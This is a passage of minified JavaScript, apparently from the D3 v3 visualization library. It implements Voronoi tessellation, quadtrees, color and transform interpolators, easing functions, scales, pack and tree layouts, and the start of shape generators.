n===e?t?e.clipExtent(null):e:n},e.clipExtent=function(n){var o=u.apply(e,arguments);if(o===e){if(t=null==n){var a=Fo*r(),l=i();u([[l[0]-a,l[1]-a],[l[0]+a,l[1]+a]])}}else t&&(o=null);return o},e.clipExtent(null)}function Ae(n,t){return[Math.log(Math.tan(Fo/4+t/2)),-n]}function Ce(n){return n[0]}function ze(n){return n[1]}function Le(n){for(var t=n.length,e=[0,1],r=2,i=2;t>i;i++){for(;r>1&&Q(n[e[r-2]],n[e[r-1]],n[i])<=0;)--r;e[r++]=i}return e.slice(0,r)}function qe(n,t){return n[0]-t[0]||n[1]-t[1]}function Te(n,t,e){return(e[0]-t[0])*(n[1]-t[1])<(e[1]-t[1])*(n[0]-t[0])}function Re(n,t,e,r){var i=n[0],u=e[0],o=t[0]-i,a=r[0]-u,l=n[1],c=e[1],f=t[1]-l,s=r[1]-c,h=(a*(l-c)-s*(i-u))/(s*o-a*f);return[i+h*o,l+h*f]}function De(n){var t=n[0],e=n[n.length-1];return!(t[0]-e[0]||t[1]-e[1])}function Pe(){rr(this),this.edge=this.site=this.circle=null}function Ue(n){var t=cl.pop()||new Pe;return t.site=n,t}function je(n){Be(n),ol.remove(n),cl.push(n),rr(n)}function Fe(n){var t=n.circle,e=t.x,r=t.cy,i={x:e,y:r},u=n.P,o=n.N,a=[n];je(n);for(var l=u;l.circle&&xo(e-l.circle.x)<Uo&&xo(r-l.circle.cy)<Uo;)u=l.P,a.unshift(l),je(l),l=u;a.unshift(l),Be(l);for(var c=o;c.circle&&xo(e-c.circle.x)<Uo&&xo(r-c.circle.cy)<Uo;)o=c.N,a.push(c),je(c),c=o;a.push(c),Be(c);var f,s=a.length;for(f=1;s>f;++f)c=a[f],l=a[f-1],nr(c.edge,l.site,c.site,i);l=a[0],c=a[s-1],c.edge=Ke(l.site,c.site,null,i),$e(l),$e(c)}function He(n){for(var t,e,r,i,u=n.x,o=n.y,a=ol._;a;)if(r=Oe(a,o)-u,r>Uo)a=a.L;else{if(i=u-Ie(a,o),!(i>Uo)){r>-Uo?(t=a.P,e=a):i>-Uo?(t=a,e=a.N):t=e=a;break}if(!a.R){t=a;break}a=a.R}var l=Ue(n);if(ol.insert(t,l),t||e){if(t===e)return Be(t),e=Ue(t.site),ol.insert(l,e),l.edge=e.edge=Ke(t.site,l.site),$e(t),void $e(e);if(!e)return void(l.edge=Ke(t.site,l.site));Be(t),Be(e);var c=t.site,f=c.x,s=c.y,h=n.x-f,p=n.y-s,g=e.site,v=g.x-f,d=g.y-s,y=2*(h*d-p*v),m=h*h+p*p,M=v*v+d*d,x={x:(d*m-p*M)/y+f,y:(h*M-v*m)/y+s};nr(e.edge,c,g,x),l.edge=Ke(c,n,null,x),e.edge=Ke(n,g,null,x),$e(t),$e(e)}}function Oe(n,t){var e=n.site,r=e.x,i=e.y,u=i-t;if(!u)return r;var o=n.P;if(!o)return-(1/0);e=o.site;var a=e.x,l=e.y,c=l-t;if(!c)return a;var f=a-r,s=1/u-1/c,h=f/c;return s?(-h+Math.sqrt(h*h-2*s*(f*f/(-2*c)-l+c/2+i-u/2)))/s+r:(r+a)/2}function Ie(n,t){var e=n.N;if(e)return Oe(e,t);var r=n.site;return r.y===t?r.x:1/0}function Ye(n){this.site=n,this.edges=[]}function Ze(n){for(var t,e,r,i,u,o,a,l,c,f,s=n[0][0],h=n[1][0],p=n[0][1],g=n[1][1],v=ul,d=v.length;d--;)if(u=v[d],u&&u.prepare())for(a=u.edges,l=a.length,o=0;l>o;)f=a[o].end(),r=f.x,i=f.y,c=a[++o%l].start(),t=c.x,e=c.y,(xo(r-t)>Uo||xo(i-e)>Uo)&&(a.splice(o,0,new tr(Qe(u.site,f,xo(r-s)<Uo&&g-i>Uo?{x:s,y:xo(t-s)<Uo?e:g}:xo(i-g)<Uo&&h-r>Uo?{x:xo(e-g)<Uo?t:h,y:g}:xo(r-h)<Uo&&i-p>Uo?{x:h,y:xo(t-h)<Uo?e:p}:xo(i-p)<Uo&&r-s>Uo?{x:xo(e-p)<Uo?t:s,y:p}:null),u.site,null)),++l)}function Ve(n,t){return t.angle-n.angle}function Xe(){rr(this),this.x=this.y=this.arc=this.site=this.cy=null}function $e(n){var t=n.P,e=n.N;if(t&&e){var r=t.site,i=n.site,u=e.site;if(r!==u){var o=i.x,a=i.y,l=r.x-o,c=r.y-a,f=u.x-o,s=u.y-a,h=2*(l*s-c*f);if(!(h>=-jo)){var p=l*l+c*c,g=f*f+s*s,v=(s*p-c*g)/h,d=(l*g-f*p)/h,s=d+a,y=fl.pop()||new Xe;y.arc=n,y.site=i,y.x=v+o,y.y=s+Math.sqrt(v*v+d*d),y.cy=s,n.circle=y;for(var m=null,M=ll._;M;)if(y.y<M.y||y.y===M.y&&y.x<=M.x){if(!M.L){m=M.P;break}M=M.L}else{if(!M.R){m=M;break}M=M.R}ll.insert(m,y),m||(al=y)}}}}function Be(n){var t=n.circle;t&&(t.P||(al=t.N),ll.remove(t),fl.push(t),rr(t),n.circle=null)}function We(n){for(var t,e=il,r=Yt(n[0][0],n[0][1],n[1][0],n[1][1]),i=e.length;i--;)t=e[i],(!Je(t,n)||!r(t)||xo(t.a.x-t.b.x)<Uo&&xo(t.a.y-t.b.y)<Uo)&&(t.a=t.b=null,e.splice(i,1))}function Je(n,t){var e=n.b;if(e)return!0;var r,i,u=n.a,o=t[0][0],a=t[1][0],l=t[0][1],c=t[1][1],f=n.l,s=n.r,h=f.x,p=f.y,g=s.x,v=s.y,d=(h+g)/2,y=(p+v)/2;if(v===p){if(o>d||d>=a)return;if(h>g){if(u){if(u.y>=c)return}else u={x:d,y:l};e={x:d,y:c}}else{if(u){if(u.y<l)return}else u={x:d,y:c};e={x:d,y:l}}}else if(r=(h-g)/(v-p),i=y-r*d,-1>r||r>1)if(h>g){if(u){if(u.y>=c)return}else u={x:(l-i)/r,y:l};e={x:(c-i)/r,y:c}}else{if(u){if(u.y<l)return}else u={x:(c-i)/r,y:c};e={x:(l-i)/r,y:l}}else if(v>p){if(u){if(u.x>=a)return}else u={x:o,y:r*o+i};e={x:a,y:r*a+i}}else{if(u){if(u.x<o)return}else u={x:a,y:r*a+i};e={x:o,y:r*o+i}}return n.a=u,n.b=e,!0}function Ge(n,t){this.l=n,this.r=t,this.a=this.b=null}function Ke(n,t,e,r){var i=new Ge(n,t);return il.push(i),e&&nr(i,n,t,e),r&&nr(i,t,n,r),ul[n.i].edges.push(new tr(i,n,t)),ul[t.i].edges.push(new tr(i,t,n)),i}function Qe(n,t,e){var r=new Ge(n,null);return r.a=t,r.b=e,il.push(r),r}function nr(n,t,e,r){n.a||n.b?n.l===e?n.b=r:n.a=r:(n.a=r,n.l=t,n.r=e)}function tr(n,t,e){var r=n.a,i=n.b;this.edge=n,this.site=t,this.angle=e?Math.atan2(e.y-t.y,e.x-t.x):n.l===t?Math.atan2(i.x-r.x,r.y-i.y):Math.atan2(r.x-i.x,i.y-r.y)}function er(){this._=null}function rr(n){n.U=n.C=n.L=n.R=n.P=n.N=null}function ir(n,t){var e=t,r=t.R,i=e.U;i?i.L===e?i.L=r:i.R=r:n._=r,r.U=i,e.U=r,e.R=r.L,e.R&&(e.R.U=e),r.L=e}function ur(n,t){var e=t,r=t.L,i=e.U;i?i.L===e?i.L=r:i.R=r:n._=r,r.U=i,e.U=r,e.L=r.R,e.L&&(e.L.U=e),r.R=e}function or(n){for(;n.L;)n=n.L;return n}function ar(n,t){var e,r,i,u=n.sort(lr).pop();for(il=[],ul=new Array(n.length),ol=new er,ll=new er;;)if(i=al,u&&(!i||u.y<i.y||u.y===i.y&&u.x<i.x))u.x===e&&u.y===r||(ul[u.i]=new Ye(u),He(u),e=u.x,r=u.y),u=n.pop();else{if(!i)break;Fe(i.arc)}t&&(We(t),Ze(t));var o={cells:ul,edges:il};return ol=ll=il=ul=null,o}function lr(n,t){return t.y-n.y||t.x-n.x}function cr(n,t,e){return(n.x-e.x)*(t.y-n.y)-(n.x-t.x)*(e.y-n.y)}function fr(n){return n.x}function sr(n){return n.y}function hr(){return{leaf:!0,nodes:[],point:null,x:null,y:null}}function pr(n,t,e,r,i,u){if(!n(t,e,r,i,u)){var o=.5*(e+i),a=.5*(r+u),l=t.nodes;l[0]&&pr(n,l[0],e,r,o,a),l[1]&&pr(n,l[1],o,r,i,a),l[2]&&pr(n,l[2],e,a,o,u),l[3]&&pr(n,l[3],o,a,i,u)}}function gr(n,t,e,r,i,u,o){var a,l=1/0;return function c(n,f,s,h,p){if(!(f>u||s>o||r>h||i>p)){if(g=n.point){var g,v=t-n.x,d=e-n.y,y=v*v+d*d;if(l>y){var m=Math.sqrt(l=y);r=t-m,i=e-m,u=t+m,o=e+m,a=g}}for(var M=n.nodes,x=.5*(f+h),b=.5*(s+p),_=t>=x,w=e>=b,S=w<<1|_,k=S+4;k>S;++S)if(n=M[3&S])switch(3&S){case 0:c(n,f,s,x,b);break;case 1:c(n,x,s,h,b);break;case 2:c(n,f,b,x,p);break;case 3:c(n,x,b,h,p)}}}(n,r,i,u,o),a}function vr(n,t){n=ao.rgb(n),t=ao.rgb(t);var e=n.r,r=n.g,i=n.b,u=t.r-e,o=t.g-r,a=t.b-i;return function(n){return"#"+bn(Math.round(e+u*n))+bn(Math.round(r+o*n))+bn(Math.round(i+a*n))}}function dr(n,t){var e,r={},i={};for(e in n)e in t?r[e]=Mr(n[e],t[e]):i[e]=n[e];for(e in t)e in n||(i[e]=t[e]);return function(n){for(e in r)i[e]=r[e](n);return i}}function yr(n,t){return n=+n,t=+t,function(e){return n*(1-e)+t*e}}function mr(n,t){var e,r,i,u=hl.lastIndex=pl.lastIndex=0,o=-1,a=[],l=[];for(n+="",t+="";(e=hl.exec(n))&&(r=pl.exec(t));)(i=r.index)>u&&(i=t.slice(u,i),a[o]?a[o]+=i:a[++o]=i),(e=e[0])===(r=r[0])?a[o]?a[o]+=r:a[++o]=r:(a[++o]=null,l.push({i:o,x:yr(e,r)})),u=pl.lastIndex;return u<t.length&&(i=t.slice(u),a[o]?a[o]+=i:a[++o]=i),a.length<2?l[0]?(t=l[0].x,function(n){return t(n)+""}):function(){return t}:(t=l.length,function(n){for(var e,r=0;t>r;++r)a[(e=l[r]).i]=e.x(n);return a.join("")})}function Mr(n,t){for(var e,r=ao.interpolators.length;--r>=0&&!(e=ao.interpolators[r](n,t)););return e}function xr(n,t){var e,r=[],i=[],u=n.length,o=t.length,a=Math.min(n.length,t.length);for(e=0;a>e;++e)r.push(Mr(n[e],t[e]));for(;u>e;++e)i[e]=n[e];for(;o>e;++e)i[e]=t[e];return function(n){for(e=0;a>e;++e)i[e]=r[e](n);return i}}function br(n){return function(t){return 0>=t?0:t>=1?1:n(t)}}function _r(n){return function(t){return 1-n(1-t)}}function wr(n){return function(t){return.5*(.5>t?n(2*t):2-n(2-2*t))}}function Sr(n){return n*n}function kr(n){return n*n*n}function Nr(n){if(0>=n)return 0;if(n>=1)return 1;var t=n*n,e=t*n;return 4*(.5>n?e:3*(n-t)+e-.75)}function Er(n){return function(t){return Math.pow(t,n)}}function Ar(n){return 1-Math.cos(n*Io)}function Cr(n){return Math.pow(2,10*(n-1))}function zr(n){return 1-Math.sqrt(1-n*n)}function Lr(n,t){var e;return arguments.length<2&&(t=.45),arguments.length?e=t/Ho*Math.asin(1/n):(n=1,e=t/4),function(r){return 1+n*Math.pow(2,-10*r)*Math.sin((r-e)*Ho/t)}}function qr(n){return n||(n=1.70158),function(t){return t*t*((n+1)*t-n)}}function Tr(n){return 1/2.75>n?7.5625*n*n:2/2.75>n?7.5625*(n-=1.5/2.75)*n+.75:2.5/2.75>n?7.5625*(n-=2.25/2.75)*n+.9375:7.5625*(n-=2.625/2.75)*n+.984375}function Rr(n,t){n=ao.hcl(n),t=ao.hcl(t);var e=n.h,r=n.c,i=n.l,u=t.h-e,o=t.c-r,a=t.l-i;return isNaN(o)&&(o=0,r=isNaN(r)?t.c:r),isNaN(u)?(u=0,e=isNaN(e)?t.h:e):u>180?u-=360:-180>u&&(u+=360),function(n){return sn(e+u*n,r+o*n,i+a*n)+""}}function Dr(n,t){n=ao.hsl(n),t=ao.hsl(t);var e=n.h,r=n.s,i=n.l,u=t.h-e,o=t.s-r,a=t.l-i;return isNaN(o)&&(o=0,r=isNaN(r)?t.s:r),isNaN(u)?(u=0,e=isNaN(e)?t.h:e):u>180?u-=360:-180>u&&(u+=360),function(n){return cn(e+u*n,r+o*n,i+a*n)+""}}function Pr(n,t){n=ao.lab(n),t=ao.lab(t);var e=n.l,r=n.a,i=n.b,u=t.l-e,o=t.a-r,a=t.b-i;return function(n){return pn(e+u*n,r+o*n,i+a*n)+""}}function Ur(n,t){return t-=n,function(e){return Math.round(n+t*e)}}function jr(n){var t=[n.a,n.b],e=[n.c,n.d],r=Hr(t),i=Fr(t,e),u=Hr(Or(e,t,-i))||0;t[0]*e[1]<e[0]*t[1]&&(t[0]*=-1,t[1]*=-1,r*=-1,i*=-1),this.rotate=(r?Math.atan2(t[1],t[0]):Math.atan2(-e[0],e[1]))*Zo,this.translate=[n.e,n.f],this.scale=[r,u],this.skew=u?Math.atan2(i,u)*Zo:0}function Fr(n,t){return n[0]*t[0]+n[1]*t[1]}function Hr(n){var t=Math.sqrt(Fr(n,n));return t&&(n[0]/=t,n[1]/=t),t}function Or(n,t,e){return n[0]+=e*t[0],n[1]+=e*t[1],n}function Ir(n){return n.length?n.pop()+",":""}function Yr(n,t,e,r){if(n[0]!==t[0]||n[1]!==t[1]){var i=e.push("translate(",null,",",null,")");r.push({i:i-4,x:yr(n[0],t[0])},{i:i-2,x:yr(n[1],t[1])})}else(t[0]||t[1])&&e.push("translate("+t+")")}function Zr(n,t,e,r){n!==t?(n-t>180?t+=360:t-n>180&&(n+=360),r.push({i:e.push(Ir(e)+"rotate(",null,")")-2,x:yr(n,t)})):t&&e.push(Ir(e)+"rotate("+t+")")}function Vr(n,t,e,r){n!==t?r.push({i:e.push(Ir(e)+"skewX(",null,")")-2,x:yr(n,t)}):t&&e.push(Ir(e)+"skewX("+t+")")}function Xr(n,t,e,r){if(n[0]!==t[0]||n[1]!==t[1]){var i=e.push(Ir(e)+"scale(",null,",",null,")");r.push({i:i-4,x:yr(n[0],t[0])},{i:i-2,x:yr(n[1],t[1])})}else 1===t[0]&&1===t[1]||e.push(Ir(e)+"scale("+t+")")}function $r(n,t){var e=[],r=[];return n=ao.transform(n),t=ao.transform(t),Yr(n.translate,t.translate,e,r),Zr(n.rotate,t.rotate,e,r),Vr(n.skew,t.skew,e,r),Xr(n.scale,t.scale,e,r),n=t=null,function(n){for(var t,i=-1,u=r.length;++i<u;)e[(t=r[i]).i]=t.x(n);return e.join("")}}function Br(n,t){return t=(t-=n=+n)||1/t,function(e){return(e-n)/t}}function Wr(n,t){return t=(t-=n=+n)||1/t,function(e){return Math.max(0,Math.min(1,(e-n)/t))}}function Jr(n){for(var t=n.source,e=n.target,r=Kr(t,e),i=[t];t!==r;)t=t.parent,i.push(t);for(var u=i.length;e!==r;)i.splice(u,0,e),e=e.parent;return i}function Gr(n){for(var t=[],e=n.parent;null!=e;)t.push(n),n=e,e=e.parent;return t.push(n),t}function Kr(n,t){if(n===t)return n;for(var e=Gr(n),r=Gr(t),i=e.pop(),u=r.pop(),o=null;i===u;)o=i,i=e.pop(),u=r.pop();return o}function Qr(n){n.fixed|=2}function ni(n){n.fixed&=-7}function ti(n){n.fixed|=4,n.px=n.x,n.py=n.y}function ei(n){n.fixed&=-5}function ri(n,t,e){var r=0,i=0;if(n.charge=0,!n.leaf)for(var u,o=n.nodes,a=o.length,l=-1;++l<a;)u=o[l],null!=u&&(ri(u,t,e),n.charge+=u.charge,r+=u.charge*u.cx,i+=u.charge*u.cy);if(n.point){n.leaf||(n.point.x+=Math.random()-.5,n.point.y+=Math.random()-.5);var c=t*e[n.point.index];n.charge+=n.pointCharge=c,r+=c*n.point.x,i+=c*n.point.y}n.cx=r/n.charge,n.cy=i/n.charge}function ii(n,t){return ao.rebind(n,t,"sort","children","value"),n.nodes=n,n.links=fi,n}function ui(n,t){for(var e=[n];null!=(n=e.pop());)if(t(n),(i=n.children)&&(r=i.length))for(var r,i;--r>=0;)e.push(i[r])}function oi(n,t){for(var e=[n],r=[];null!=(n=e.pop());)if(r.push(n),(u=n.children)&&(i=u.length))for(var i,u,o=-1;++o<i;)e.push(u[o]);for(;null!=(n=r.pop());)t(n)}function ai(n){return n.children}function li(n){return n.value}function ci(n,t){return t.value-n.value}function fi(n){return ao.merge(n.map(function(n){return(n.children||[]).map(function(t){return{source:n,target:t}})}))}function si(n){return n.x}function hi(n){return n.y}function pi(n,t,e){n.y0=t,n.y=e}function gi(n){return ao.range(n.length)}function vi(n){for(var t=-1,e=n[0].length,r=[];++t<e;)r[t]=0;return r}function di(n){for(var t,e=1,r=0,i=n[0][1],u=n.length;u>e;++e)(t=n[e][1])>i&&(r=e,i=t);return r}function yi(n){return n.reduce(mi,0)}function mi(n,t){return n+t[1]}function Mi(n,t){return xi(n,Math.ceil(Math.log(t.length)/Math.LN2+1))}function xi(n,t){for(var e=-1,r=+n[0],i=(n[1]-r)/t,u=[];++e<=t;)u[e]=i*e+r;return u}function bi(n){return[ao.min(n),ao.max(n)]}function _i(n,t){return n.value-t.value}function wi(n,t){var e=n._pack_next;n._pack_next=t,t._pack_prev=n,t._pack_next=e,e._pack_prev=t}function Si(n,t){n._pack_next=t,t._pack_prev=n}function ki(n,t){var e=t.x-n.x,r=t.y-n.y,i=n.r+t.r;return.999*i*i>e*e+r*r}function Ni(n){function t(n){f=Math.min(n.x-n.r,f),s=Math.max(n.x+n.r,s),h=Math.min(n.y-n.r,h),p=Math.max(n.y+n.r,p)}if((e=n.children)&&(c=e.length)){var e,r,i,u,o,a,l,c,f=1/0,s=-(1/0),h=1/0,p=-(1/0);if(e.forEach(Ei),r=e[0],r.x=-r.r,r.y=0,t(r),c>1&&(i=e[1],i.x=i.r,i.y=0,t(i),c>2))for(u=e[2],zi(r,i,u),t(u),wi(r,u),r._pack_prev=u,wi(u,i),i=r._pack_next,o=3;c>o;o++){zi(r,i,u=e[o]);var g=0,v=1,d=1;for(a=i._pack_next;a!==i;a=a._pack_next,v++)if(ki(a,u)){g=1;break}if(1==g)for(l=r._pack_prev;l!==a._pack_prev&&!ki(l,u);l=l._pack_prev,d++);g?(d>v||v==d&&i.r<r.r?Si(r,i=a):Si(r=l,i),o--):(wi(r,u),i=u,t(u))}var y=(f+s)/2,m=(h+p)/2,M=0;for(o=0;c>o;o++)u=e[o],u.x-=y,u.y-=m,M=Math.max(M,u.r+Math.sqrt(u.x*u.x+u.y*u.y));n.r=M,e.forEach(Ai)}}function Ei(n){n._pack_next=n._pack_prev=n}function Ai(n){delete n._pack_next,delete n._pack_prev}function Ci(n,t,e,r){var i=n.children;if(n.x=t+=r*n.x,n.y=e+=r*n.y,n.r*=r,i)for(var u=-1,o=i.length;++u<o;)Ci(i[u],t,e,r)}function zi(n,t,e){var r=n.r+e.r,i=t.x-n.x,u=t.y-n.y;if(r&&(i||u)){var o=t.r+e.r,a=i*i+u*u;o*=o,r*=r;var l=.5+(r-o)/(2*a),c=Math.sqrt(Math.max(0,2*o*(r+a)-(r-=a)*r-o*o))/(2*a);e.x=n.x+l*i+c*u,e.y=n.y+l*u-c*i}else e.x=n.x+r,e.y=n.y}function Li(n,t){return n.parent==t.parent?1:2}function qi(n){var t=n.children;return t.length?t[0]:n.t}function Ti(n){var t,e=n.children;return(t=e.length)?e[t-1]:n.t}function Ri(n,t,e){var r=e/(t.i-n.i);t.c-=r,t.s+=e,n.c+=r,t.z+=e,t.m+=e}function Di(n){for(var t,e=0,r=0,i=n.children,u=i.length;--u>=0;)t=i[u],t.z+=e,t.m+=e,e+=t.s+(r+=t.c)}function Pi(n,t,e){return n.a.parent===t.parent?n.a:e}function Ui(n){return 1+ao.max(n,function(n){return n.y})}function ji(n){return n.reduce(function(n,t){return n+t.x},0)/n.length}function Fi(n){var t=n.children;return t&&t.length?Fi(t[0]):n}function Hi(n){var t,e=n.children;return e&&(t=e.length)?Hi(e[t-1]):n}function Oi(n){return{x:n.x,y:n.y,dx:n.dx,dy:n.dy}}function Ii(n,t){var e=n.x+t[3],r=n.y+t[0],i=n.dx-t[1]-t[3],u=n.dy-t[0]-t[2];return 0>i&&(e+=i/2,i=0),0>u&&(r+=u/2,u=0),{x:e,y:r,dx:i,dy:u}}function Yi(n){var t=n[0],e=n[n.length-1];return e>t?[t,e]:[e,t]}function Zi(n){return n.rangeExtent?n.rangeExtent():Yi(n.range())}function Vi(n,t,e,r){var i=e(n[0],n[1]),u=r(t[0],t[1]);return function(n){return u(i(n))}}function Xi(n,t){var e,r=0,i=n.length-1,u=n[r],o=n[i];return u>o&&(e=r,r=i,i=e,e=u,u=o,o=e),n[r]=t.floor(u),n[i]=t.ceil(o),n}function $i(n){return n?{floor:function(t){return Math.floor(t/n)*n},ceil:function(t){return Math.ceil(t/n)*n}}:Sl}function Bi(n,t,e,r){var i=[],u=[],o=0,a=Math.min(n.length,t.length)-1;for(n[a]<n[0]&&(n=n.slice().reverse(),t=t.slice().reverse());++o<=a;)i.push(e(n[o-1],n[o])),u.push(r(t[o-1],t[o]));return function(t){var e=ao.bisect(n,t,1,a)-1;return u[e](i[e](t))}}function Wi(n,t,e,r){function i(){var i=Math.min(n.length,t.length)>2?Bi:Vi,l=r?Wr:Br;return o=i(n,t,l,e),a=i(t,n,l,Mr),u}function u(n){return o(n)}var o,a;return u.invert=function(n){return a(n)},u.domain=function(t){return arguments.length?(n=t.map(Number),i()):n},u.range=function(n){return arguments.length?(t=n,i()):t},u.rangeRound=function(n){return u.range(n).interpolate(Ur)},u.clamp=function(n){return arguments.length?(r=n,i()):r},u.interpolate=function(n){return arguments.length?(e=n,i()):e},u.ticks=function(t){return Qi(n,t)},u.tickFormat=function(t,e){return nu(n,t,e)},u.nice=function(t){return Gi(n,t),i()},u.copy=function(){return Wi(n,t,e,r)},i()}function Ji(n,t){return ao.rebind(n,t,"range","rangeRound","interpolate","clamp")}function Gi(n,t){return Xi(n,$i(Ki(n,t)[2])),Xi(n,$i(Ki(n,t)[2])),n}function Ki(n,t){null==t&&(t=10);var e=Yi(n),r=e[1]-e[0],i=Math.pow(10,Math.floor(Math.log(r/t)/Math.LN10)),u=t/r*i;return.15>=u?i*=10:.35>=u?i*=5:.75>=u&&(i*=2),e[0]=Math.ceil(e[0]/i)*i,e[1]=Math.floor(e[1]/i)*i+.5*i,e[2]=i,e}function Qi(n,t){return ao.range.apply(ao,Ki(n,t))}function nu(n,t,e){var r=Ki(n,t);if(e){var i=ha.exec(e);if(i.shift(),"s"===i[8]){var u=ao.formatPrefix(Math.max(xo(r[0]),xo(r[1])));return i[7]||(i[7]="."+tu(u.scale(r[2]))),i[8]="f",e=ao.format(i.join("")),function(n){return e(u.scale(n))+u.symbol}}i[7]||(i[7]="."+eu(i[8],r)),e=i.join("")}else e=",."+tu(r[2])+"f";return ao.format(e)}function tu(n){return-Math.floor(Math.log(n)/Math.LN10+.01)}function eu(n,t){var e=tu(t[2]);return n in kl?Math.abs(e-tu(Math.max(xo(t[0]),xo(t[1]))))+ +("e"!==n):e-2*("%"===n)}function ru(n,t,e,r){function i(n){return(e?Math.log(0>n?0:n):-Math.log(n>0?0:-n))/Math.log(t)}function u(n){return e?Math.pow(t,n):-Math.pow(t,-n)}function o(t){return n(i(t))}return o.invert=function(t){return u(n.invert(t))},o.domain=function(t){return arguments.length?(e=t[0]>=0,n.domain((r=t.map(Number)).map(i)),o):r},o.base=function(e){return arguments.length?(t=+e,n.domain(r.map(i)),o):t},o.nice=function(){var t=Xi(r.map(i),e?Math:El);return n.domain(t),r=t.map(u),o},o.ticks=function(){var n=Yi(r),o=[],a=n[0],l=n[1],c=Math.floor(i(a)),f=Math.ceil(i(l)),s=t%1?2:t;if(isFinite(f-c)){if(e){for(;f>c;c++)for(var h=1;s>h;h++)o.push(u(c)*h);o.push(u(c))}else for(o.push(u(c));c++<f;)for(var h=s-1;h>0;h--)o.push(u(c)*h);for(c=0;o[c]<a;c++);for(f=o.length;o[f-1]>l;f--);o=o.slice(c,f)}return o},o.tickFormat=function(n,e){if(!arguments.length)return Nl;arguments.length<2?e=Nl:"function"!=typeof e&&(e=ao.format(e));var r=Math.max(1,t*n/o.ticks().length);return function(n){var o=n/u(Math.round(i(n)));return t-.5>o*t&&(o*=t),r>=o?e(n):""}},o.copy=function(){return ru(n.copy(),t,e,r)},Ji(o,n)}function iu(n,t,e){function r(t){return n(i(t))}var i=uu(t),u=uu(1/t);return r.invert=function(t){return u(n.invert(t))},r.domain=function(t){return arguments.length?(n.domain((e=t.map(Number)).map(i)),r):e},r.ticks=function(n){return Qi(e,n)},r.tickFormat=function(n,t){return nu(e,n,t)},r.nice=function(n){return r.domain(Gi(e,n))},r.exponent=function(o){return arguments.length?(i=uu(t=o),u=uu(1/t),n.domain(e.map(i)),r):t},r.copy=function(){return iu(n.copy(),t,e)},Ji(r,n)}function uu(n){return function(t){return 0>t?-Math.pow(-t,n):Math.pow(t,n)}}function ou(n,t){function e(e){return u[((i.get(e)||("range"===t.t?i.set(e,n.push(e)):NaN))-1)%u.length]}function r(t,e){return ao.range(n.length).map(function(n){return t+e*n})}var i,u,o;return e.domain=function(r){if(!arguments.length)return n;n=[],i=new c;for(var u,o=-1,a=r.length;++o<a;)i.has(u=r[o])||i.set(u,n.push(u));return e[t.t].apply(e,t.a)},e.range=function(n){return arguments.length?(u=n,o=0,t={t:"range",a:arguments},e):u},e.rangePoints=function(i,a){arguments.length<2&&(a=0);var l=i[0],c=i[1],f=n.length<2?(l=(l+c)/2,0):(c-l)/(n.length-1+a);return u=r(l+f*a/2,f),o=0,t={t:"rangePoints",a:arguments},e},e.rangeRoundPoints=function(i,a){arguments.length<2&&(a=0);var l=i[0],c=i[1],f=n.length<2?(l=c=Math.round((l+c)/2),0):(c-l)/(n.length-1+a)|0;return u=r(l+Math.round(f*a/2+(c-l-(n.length-1+a)*f)/2),f),o=0,t={t:"rangeRoundPoints",a:arguments},e},e.rangeBands=function(i,a,l){arguments.length<2&&(a=0),arguments.length<3&&(l=a);var c=i[1]<i[0],f=i[c-0],s=i[1-c],h=(s-f)/(n.length-a+2*l);return u=r(f+h*l,h),c&&u.reverse(),o=h*(1-a),t={t:"rangeBands",a:arguments},e},e.rangeRoundBands=function(i,a,l){arguments.length<2&&(a=0),arguments.length<3&&(l=a);var c=i[1]<i[0],f=i[c-0],s=i[1-c],h=Math.floor((s-f)/(n.length-a+2*l));return u=r(f+Math.round((s-f-(n.length-a)*h)/2),h),c&&u.reverse(),o=Math.round(h*(1-a)),t={t:"rangeRoundBands",a:arguments},e},e.rangeBand=function(){return o},e.rangeExtent=function(){return Yi(t.a[0])},e.copy=function(){return ou(n,t)},e.domain(n)}function au(n,t){function u(){var e=0,r=t.length;for(a=[];++e<r;)a[e-1]=ao.quantile(n,e/r);return o}function o(n){return isNaN(n=+n)?void 0:t[ao.bisect(a,n)]}var a;return o.domain=function(t){return arguments.length?(n=t.map(r).filter(i).sort(e),u()):n},o.range=function(n){return arguments.length?(t=n,u()):t},o.quantiles=function(){return a},o.invertExtent=function(e){return e=t.indexOf(e),0>e?[NaN,NaN]:[e>0?a[e-1]:n[0],e<a.length?a[e]:n[n.length-1]]},o.copy=function(){return au(n,t)},u()}function lu(n,t,e){function r(t){return e[Math.max(0,Math.min(o,Math.floor(u*(t-n))))]}function i(){return u=e.length/(t-n),o=e.length-1,r}var u,o;return r.domain=function(e){return arguments.length?(n=+e[0],t=+e[e.length-1],i()):[n,t]},r.range=function(n){return arguments.length?(e=n,i()):e},r.invertExtent=function(t){return t=e.indexOf(t),t=0>t?NaN:t/u+n,[t,t+1/u]},r.copy=function(){return lu(n,t,e)},i()}function cu(n,t){function e(e){return e>=e?t[ao.bisect(n,e)]:void 0}return e.domain=function(t){return arguments.length?(n=t,e):n},e.range=function(n){return arguments.length?(t=n,e):t},e.invertExtent=function(e){return e=t.indexOf(e),[n[e-1],n[e]]},e.copy=function(){return cu(n,t)},e}function fu(n){function t(n){return+n}return t.invert=t,t.domain=t.range=function(e){return arguments.length?(n=e.map(t),t):n},t.ticks=function(t){return Qi(n,t)},t.tickFormat=function(t,e){return nu(n,t,e)},t.copy=function(){return fu(n)},t}function su(){return 0}function hu(n){return n.innerRadius}function pu(n){return n.outerRadius}function gu(n){return n.startAngle}function vu(n){return n.endAngle}function du(n){return n&&n.padAngle}function yu(n,t,e,r){return(n-e)*t-(t-r)*n>0?0:1}function mu(n,t,e,r,i){var u=n[0]-t[0],o=n[1]-t[1],a=(i?r:-r)/Math.sqrt(u*u+o*o),l=a*o,c=-a*u,f=n[0]+l,s=n[1]+c,h=t[0]+l,p=t[1]+c,g=(f+h)/2,v=(s+p)/2,d=h-f,y=p-s,m=d*d+y*y,M=e-r,x=f*p-h*s,b=(0>y?-1:1)*Math.sqrt(Math.max(0,M*M*m-x*x)),_=(x*y-d*b)/m,w=(-x*d-y*b)/m,S=(x*y+d*b)/m,k=(-x*d+y*b)/m,N=_-g,E=w-v,A=S-g,C=k-v;return N*N+E*E>A*A+C*C&&(_=S,w=k),[[_-l,w-c],[_*e/M,w*e/M]]}function Mu(n){function t(t){function o(){c.push("M",u(n(f),a))}for(var l,c=[],f=[],s=-1,h=t.length,p=En(e),g=En(r);++s<h;)i.call(this,l=t[s],s)?f.push([+p.call(this,l,s),+g.call(this,l,s)]):f.length&&(o(),f=[]);return f.length&&o(),c.length?c.join(""):null}var e=Ce,r=ze,i=zt,u=xu,o=u.key,a=.7;return t.x=function(n){return arguments.length?(e=n,t):e},t.y=function(n){return 